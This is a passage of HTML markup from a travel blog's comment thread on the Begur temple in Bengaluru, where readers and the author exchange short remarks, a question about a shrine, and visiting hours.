    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    
    <div class="wpd-space"></div>
    
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-283284_0'></div></div><div id='wpd-comm-283716_0' class='wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-user wpd-blog-post_author">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <a href='https://www.itslife.in/author/shantha' target='_blank' rel='noreferrer ugc'><img alt='Shantha' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy'/></a>
</div>
    <div class="wpd-comment-label" wpd-tooltip="Author" wpd-tooltip-position="right">
    <span>Author</span>
</div>
    
</div>
    <div id="comment-283716" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    <a href='https://www.itslife.in/author/shantha' rel='noreferrer ugc' target='_blank'>Shantha</a>
</div>
    <div class="wpd-comment-date">
    <i class='far fa-clock' aria-hidden='true'></i>
    February 20, 2012 8:02 pm
</div>
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=No Prakasam, I have not visited the mentioned temple.  Thanks for the info.
Re... &url=https%3A%2F%2Fwww.itslife.in%2Ftravel%2Fbegur-temple%23comment-283716' title='Share On Twitter'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://www.itslife.in/travel/begur-temple' title='Share On VKontakte'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a><a class='wc_ok' rel='noreferrer' target='_blank' href='https://connect.ok.ru/offer?url=https://www.itslife.in/travel/begur-temple' title='Share On Odnoklassniki'><i class='fab fa-odnoklassniki wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Comment Link'><i class='fas fa-link' aria-hidden='true' data-comment-url='https://www.itslife.in/travel/begur-temple#comment-283716'></i></span>
</div>
</div>
    
    <div class="wpd-comment-text">
    <p>No Prakasam, I have not visited the mentioned temple.  Thanks for the info.</p>
<p>Regards,<br />
Shantha</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    
    <div class="wpd-space"></div>
    
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-283716_0'></div></div><div id='wpd-comm-369833_0' class='wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='raghunath' src='https://secure.gravatar.com/avatar/7f643dabb0f356c0eb7ae0ff5c880fd6?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7f643dabb0f356c0eb7ae0ff5c880fd6?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy'/>
</div>
    
    
</div>
    <div id="comment-369833" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    raghunath
</div>
    <div class="wpd-comment-date">
    <i class='far fa-clock' aria-hidden='true'></i>
    July 26, 2012 3:10 pm
</div>
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=hi
   bengaluru visitors u must see the place
such a nice and very oldest temp... &url=https%3A%2F%2Fwww.itslife.in%2Ftravel%2Fbegur-temple%23comment-369833' title='Share On Twitter'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://www.itslife.in/travel/begur-temple' title='Share On VKontakte'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a><a class='wc_ok' rel='noreferrer' target='_blank' href='https://connect.ok.ru/offer?url=https://www.itslife.in/travel/begur-temple' title='Share On Odnoklassniki'><i class='fab fa-odnoklassniki wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Comment Link'><i class='fas fa-link' aria-hidden='true' data-comment-url='https://www.itslife.in/travel/begur-temple#comment-369833'></i></span>
</div>
</div>
    
    <div class="wpd-comment-text">
    <p>hi<br />
   bengaluru visitors u must see the place<br />
such a nice and very oldest temple in bengaluru, </p>
<p>raghunath/9880444476.</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    
    <div class="wpd-space"></div>
    
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-369833_0'></div></div><div id='wpd-comm-372302_0' class='wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-user wpd-blog-post_author">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <a href='https://www.itslife.in/author/shantha' target='_blank' rel='noreferrer ugc'><img alt='Shantha' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy'/></a>
</div>
    <div class="wpd-comment-label" wpd-tooltip="Author" wpd-tooltip-position="right">
    <span>Author</span>
</div>
    
</div>
    <div id="comment-372302" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    <a href='https://www.itslife.in/author/shantha' rel='noreferrer ugc' target='_blank'>Shantha</a>
</div>
    <div class="wpd-comment-date">
    <i class='far fa-clock' aria-hidden='true'></i>
    July 29, 2012 6:50 pm
</div>
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=You are right Raghunath.
&url=https%3A%2F%2Fwww.itslife.in%2Ftravel%2Fbegur-temple%23comment-372302' title='Share On Twitter'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://www.itslife.in/travel/begur-temple' title='Share On VKontakte'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a><a class='wc_ok' rel='noreferrer' target='_blank' href='https://connect.ok.ru/offer?url=https://www.itslife.in/travel/begur-temple' title='Share On Odnoklassniki'><i class='fab fa-odnoklassniki wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Comment Link'><i class='fas fa-link' aria-hidden='true' data-comment-url='https://www.itslife.in/travel/begur-temple#comment-372302'></i></span>
</div>
</div>
    
    <div class="wpd-comment-text">
    <p>You are right Raghunath.</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    
    <div class="wpd-space"></div>
    
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-372302_0'></div></div><div id='wpd-comm-459533_0' class='wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Kani' src='https://secure.gravatar.com/avatar/4a1e274d230e512a5f49891869125553?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4a1e274d230e512a5f49891869125553?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy'/>
</div>
    
    
</div>
    <div id="comment-459533" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Kani
</div>
    <div class="wpd-comment-date">
    <i class='far fa-clock' aria-hidden='true'></i>
    December 27, 2012 6:53 pm
</div>
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=I am in Bommanakalli. But i didn&#8217;t know that there is a temple here. Nic... &url=https%3A%2F%2Fwww.itslife.in%2Ftravel%2Fbegur-temple%23comment-459533' title='Share On Twitter'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://www.itslife.in/travel/begur-temple' title='Share On VKontakte'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a><a class='wc_ok' rel='noreferrer' target='_blank' href='https://connect.ok.ru/offer?url=https://www.itslife.in/travel/begur-temple' title='Share On Odnoklassniki'><i class='fab fa-odnoklassniki wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Comment Link'><i class='fas fa-link' aria-hidden='true' data-comment-url='https://www.itslife.in/travel/begur-temple#comment-459533'></i></span>
</div>
</div>
    
    <div class="wpd-comment-text">
    <p>I am in Bommanakalli. But i didn&#8217;t know that there is a temple here. Nice to see this kind of informations.</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    
    <div class="wpd-space"></div>
    
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-459533_0'></div></div><div id='wpd-comm-462433_0' class='wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-user wpd-blog-post_author">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <a href='https://www.itslife.in/author/shantha' target='_blank' rel='noreferrer ugc'><img alt='Shantha' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy'/></a>
</div>
    <div class="wpd-comment-label" wpd-tooltip="Author" wpd-tooltip-position="right">
    <span>Author</span>
</div>
    
</div>
    <div id="comment-462433" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    <a href='https://www.itslife.in/author/shantha' rel='noreferrer ugc' target='_blank'>Shantha</a>
</div>
    <div class="wpd-comment-date">
    <i class='far fa-clock' aria-hidden='true'></i>
    January 2, 2013 8:08 pm
</div>
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Thanks Kani.  Keep visiting.
&url=https%3A%2F%2Fwww.itslife.in%2Ftravel%2Fbegur-temple%23comment-462433' title='Share On Twitter'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://www.itslife.in/travel/begur-temple' title='Share On VKontakte'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a><a class='wc_ok' rel='noreferrer' target='_blank' href='https://connect.ok.ru/offer?url=https://www.itslife.in/travel/begur-temple' title='Share On Odnoklassniki'><i class='fab fa-odnoklassniki wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Comment Link'><i class='fas fa-link' aria-hidden='true' data-comment-url='https://www.itslife.in/travel/begur-temple#comment-462433'></i></span>
</div>
</div>
    
    <div class="wpd-comment-text">
    <p>Thanks Kani.  Keep visiting.</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    
    <div class="wpd-space"></div>
    
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-462433_0'></div></div><div id='wpd-comm-532176_0' class='wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='vijaya kumar. C' src='https://secure.gravatar.com/avatar/380a03c9594fb577996a684df5929d99?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/380a03c9594fb577996a684df5929d99?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy'/>
</div>
    
    
</div>
    <div id="comment-532176" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    vijaya kumar. C
</div>
    <div class="wpd-comment-date">
    <i class='far fa-clock' aria-hidden='true'></i>
    April 28, 2013 9:56 pm
</div>
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=hai I am also visited good temple in bangalore
&url=https%3A%2F%2Fwww.itslife.in%2Ftravel%2Fbegur-temple%23comment-532176' title='Share On Twitter'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://www.itslife.in/travel/begur-temple' title='Share On VKontakte'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a><a class='wc_ok' rel='noreferrer' target='_blank' href='https://connect.ok.ru/offer?url=https://www.itslife.in/travel/begur-temple' title='Share On Odnoklassniki'><i class='fab fa-odnoklassniki wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Comment Link'><i class='fas fa-link' aria-hidden='true' data-comment-url='https://www.itslife.in/travel/begur-temple#comment-532176'></i></span>
</div>
</div>
    
    <div class="wpd-comment-text">
    <p>hai I am also visited good temple in bangalore</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    
    <div class="wpd-space"></div>
    
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-532176_0'></div></div><div id='wpd-comm-679443_679442' class='wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Divya ' src='https://secure.gravatar.com/avatar/f28dbba73ca46c116a96756d4642d850?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f28dbba73ca46c116a96756d4642d850?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy'/>
</div>
    
    
</div>
    <div id="comment-679443" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Divya 
</div>
    <div class="wpd-comment-date">
    <i class='far fa-clock' aria-hidden='true'></i>
    February 15, 2017 5:07 am
</div>
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Can someone tell me if there is Lord Kala Bairvaa in this temple?
&url=https%3A%2F%2Fwww.itslife.in%2Ftravel%2Fbegur-temple%23comment-679443' title='Share On Twitter'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://www.itslife.in/travel/begur-temple' title='Share On VKontakte'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a><a class='wc_ok' rel='noreferrer' target='_blank' href='https://connect.ok.ru/offer?url=https://www.itslife.in/travel/begur-temple' title='Share On Odnoklassniki'><i class='fab fa-odnoklassniki wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Comment Link'><i class='fas fa-link' aria-hidden='true' data-comment-url='https://www.itslife.in/travel/begur-temple#comment-679443'></i></span>
</div>
</div>
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Reply to&nbsp;
    <a href="#comment-679442">
        Devraj 
    </a>
</div>
    <div class="wpd-comment-text">
    <p>Can someone tell me if there is Lord Kala Bairvaa in this temple?</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result wpd-up'>1</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    
    <div class="wpd-space"></div>
    
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-679443_679442'></div></div><div id='wpd-comm-680021_0' class='wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Profile Dr. Deelip R Dabhade' src='https://secure.gravatar.com/avatar/fbf22d0b1d508fe21d6c630224763ebd?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fbf22d0b1d508fe21d6c630224763ebd?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy'/>
</div>
    
    
</div>
    <div id="comment-680021" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Profile Dr. Deelip R Dabhade
</div>
    <div class="wpd-comment-date">
    <i class='far fa-clock' aria-hidden='true'></i>
    June 12, 2019 4:49 pm
</div>
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Opening Time at evening 5 pm
Bagur Kere is not maintained properly
&url=https%3A%2F%2Fwww.itslife.in%2Ftravel%2Fbegur-temple%23comment-680021' title='Share On Twitter'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://www.itslife.in/travel/begur-temple' title='Share On VKontakte'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a><a class='wc_ok' rel='noreferrer' target='_blank' href='https://connect.ok.ru/offer?url=https://www.itslife.in/travel/begur-temple' title='Share On Odnoklassniki'><i class='fab fa-odnoklassniki wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Comment Link'><i class='fas fa-link' aria-hidden='true' data-comment-url='https://www.itslife.in/travel/begur-temple#comment-680021'></i></span>
</div>
</div>
    
    <div class="wpd-comment-text">
    <p>Opening Time at evening 5 pm<br />
Bagur Kere is not maintained properly</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    
    <div class="wpd-space"></div>
    
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-680021_0'></div></div><div id='wpd-comm-680039_680021' class='wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-user wpd-blog-post_author">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <a href='https://www.itslife.in/author/shantha' target='_blank' rel='noreferrer ugc'><img alt='Shantha' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy'/></a>
</div>
    <div class="wpd-comment-label" wpd-tooltip="Author" wpd-tooltip-position="right">
    <span>Author</span>
</div>
    
</div>
    <div id="comment-680039" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    <a href='https://www.itslife.in/author/shantha' rel='noreferrer ugc' target='_blank'>Shantha</a>
</div>
    <div class="wpd-comment-date">
    <i class='far fa-clock' aria-hidden='true'></i>
    July 5, 2019 9:02 pm
</div>
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
